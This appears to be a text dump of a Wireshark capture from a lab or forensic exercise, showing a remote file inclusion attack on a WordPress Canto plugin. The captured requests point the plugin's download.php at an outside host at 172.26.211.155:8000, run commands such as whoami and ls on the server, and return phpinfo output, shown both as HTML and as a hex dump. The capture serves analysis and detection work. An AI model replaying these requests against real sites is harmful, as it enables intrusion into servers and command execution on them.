 Wordpress.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
((ip.src == 192.168.204.1) || (ip.dst == 192.168.204.1) || (ip.src == 172.26.211.155) || (ip.dst == 172.26.211.155)) && http
No. Time Source Destination Port Protocol Length Info
136864 532.064505 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 698 GET /wordpress/wp-content/plugins/canto/ HTTP/1.1
136866 532.300473 192.168.204.128 192.168.204.1 16273 HTTP 307 HTTP/1.1 200 OK
137040 539.284195 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
137044 539.337207 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
137047 539.359454 172.26.211.155 192.168.204.128 53041 HTTP 74 HTTP/1.0 200 OK
137089 539.569125 192.168.204.128 192.168.204.1 16274 HTTP 383 HTTP/1.1 200 OK (text/html)
138545 601.848801 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
138549 601.851429 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
138552 601.858192 172.26.211.155 192.168.204.128 53181 HTTP 84 HTTP/1.0 200 OK
138648 605.165676 192.168.204.128 192.168.204.1 16285 HTTP 657 HTTP/1.1 200 OK (text/html)
145191 822.723084 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
145195 822.727228 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
145200 822.731906 172.26.211.155 192.168.204.128 53596 HTTP 593 HTTP/1.0 200 OK
145276 825.946404 192.168.204.128 192.168.204.1 16323 HTTP 1178 HTTP/1.1 200 OK (text/html)
207199 1214.845555 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
207204 1214.860145 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
207210 1214.864749 172.26.211.155 192.168.204.128 54432 HTTP 522 HTTP/1.0 200 OK
207218 1214.872766 192.168.204.128 192.168.204.1 17057 HTTP 653 HTTP/1.1 200 OK (text/html)
209442 1226.192500 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
209447 1226.196476 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
209453 1226.203571 172.26.211.155 192.168.204.128 54436 HTTP 593 HTTP/1.0 200 OK
209472 1226.312702 192.168.204.128 192.168.204.1 17070 HTTP 1178 HTTP/1.1 200 OK (text/html)
235875 1347.610435 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
235881 1347.617323 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
235885 1347.621660 172.26.211.155 192.168.204.128 54457 HTTP 84 HTTP/1.0 200 OK
235935 1347.764043 192.168.204.128 192.168.204.1 17205 HTTP 657 HTTP/1.1 200 OK (text/html)
236907 1353.039574 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 768 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=ls HTTP/1.1
236911 1353.053056 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
236914 1353.057371 172.26.211.155 192.168.204.128 54458 HTTP 84 HTTP/1.0 200 OK
236919 1353.185192 192.168.204.128 192.168.204.1 17206 HTTP 626 HTTP/1.1 200 OK (text/html)
[truncated]<a href="http://www.php.net/"><img border="0" src="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAHkAAABACAYAAAA+j9gsAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZ
</td></tr>\n
</table>\n
<table>\n
<tr><td class="e">System </td><td class="v">Windows NT DESKTOP-2R3AR22 10.0 build 17763 (Windows 10) AMD64 </td></tr>\n
<tr><td class="e">Build Date </td><td class="v">Oct 24 2023 21:10:40 </td></tr>\n
<tr><td class="e">Build System </td><td class="v">Microsoft Windows Server 2019 Datacenter [10.0.17763] </td></tr>\n
<tr><td class="e">Compiler </td><td class="v">Visual C++ 2019 </td></tr>\n
<tr><td class="e">Architecture </td><td class="v">x64 </td></tr>\n
[truncated]<tr><td class="e">Configure Command </td><td class="v">cscript /nologo /e:jscript configure.js &quot;--enable-snapshot-build&quot; &quot;--enable-debug-p
<tr><td class="e">Server API </td><td class="v">Apache 2.0 Handler </td></tr>\n
<tr><td class="e">Virtual Directory Support </td><td class="v">enabled </td></tr>\n
00001d00 74 61 62 6c 65 3e 0a 3c 74 72 3e 3c 74 64 20 63 table>·< tr><td c
00001d10 6c 61 73 73 3d 22 65 22 3e 53 79 73 74 65 6d 20 lass="e" >System
00001d20 3c 2f 74 64 3e 3c 74 64 20 63 6c 61 73 73 3d 22 </td><td class="
00001d30 76 22 3e 57 69 6e 64 6f 77 73 20 4e 54 20 44 45 v">Windo ws NT DE
00001d40 53 4b 54 4f 50 2d 32 52 33 41 52 32 32 20 31 30 SKTOP-2R 3AR22 10
00001d50 2e 30 20 62 75 69 6c 64 20 31 37 37 36 33 20 28 .0 build 17763 (
00001d60 57 69 6e 64 6f 77 73 20 31 30 29 20 41 4d 44 36 Windows 10) AMD6
00001d70 34 20 3c 2f 74 64 3e 3c 2f 74 72 3e 0a 3c 74 72 4 </td>< /tr>·<tr
00001d80 3e 3c 74 64 20 63 6c 61 73 73 3d 22 65 22 3e 42 ><td cla ss="e">B
00001d90 75 69 6c 64 20 44 61 74 65 20 3c 2f 74 64 3e 3c uild Dat e </td><
00001da0 74 64 20 63 6c 61 73 73 3d 22 76 22 3e 4f 63 74 td class ="v">Oct
00001db0 20 32 34 20 32 30 32 33 20 32 31 3a 31 30 3a 34 24 2023 21:10:4